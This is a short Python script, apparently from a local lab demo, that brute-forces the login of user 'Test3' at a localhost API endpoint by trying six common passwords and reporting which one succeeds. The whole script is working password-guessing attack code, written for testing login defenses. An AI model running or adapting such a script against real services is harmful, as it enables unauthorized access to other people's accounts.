 1 import requests
2 import time
3
4 API_URL = "http://127.0.0.1:8000/login"
5
6 # Target username
7 username = "Test3"
8
9 # Common password list (simulate attacker dictionary)
10 password_list = [
11     "123456",
12     "password",
13     "admin123",
14     "Test@123",
15     "wrongpass",
16     "Secure@123"
17 ]
18
19 def brute_force():
20     print("Starting brute force attack...\n")
21
22     for password in password_list:
23         print(f"Trying password: {password}")
24
25         response = requests.post(
26             API_URL,
27             params={"username": username, "password": password}
28         )
29
30         if response.status_code == 200:
31             print("\n✅ SUCCESS! Password found:", password)
32             print("Response:", response.json())
33             return
34
35         else:
36             print("❌ Failed:", response.json())
37
38         time.sleep(1)  # simulate realistic delay
39
40     print("\n❌ Attack finished. Password not found.")
41
42 if __name__ == "__main__":
43     brute_force()